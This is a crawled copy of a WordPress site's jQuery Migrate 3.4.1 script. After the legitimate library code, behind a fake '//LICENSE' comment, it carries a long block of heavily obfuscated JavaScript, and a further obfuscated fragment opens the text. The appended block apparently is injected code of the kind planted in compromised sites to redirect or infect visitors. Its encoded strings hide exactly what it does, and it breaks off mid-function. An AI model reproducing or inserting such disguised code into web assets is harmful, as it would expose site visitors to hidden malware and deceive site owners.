_0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 352530
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function 